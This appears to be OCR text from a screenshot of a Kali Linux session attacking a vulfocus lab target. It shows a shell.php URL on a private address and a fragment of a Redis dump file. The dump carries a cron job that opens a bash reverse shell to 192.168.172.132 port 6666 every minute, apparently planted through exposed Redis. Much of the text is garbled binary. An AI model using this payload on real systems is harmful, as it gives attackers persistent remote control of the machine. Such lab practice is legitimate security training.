 首页 - vulfocus
192.168.172.129/shell.php
192.168.172.129/shell.php
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
REDIS0007� redis-ver3.2.12� redis-bits�@�ctime�ޯf�used-mem��f��shellxxoo@B */1 * * * * /bin/bash -i >& /dev/tcp
/192.168.172.132/6666 0>&1 �������W�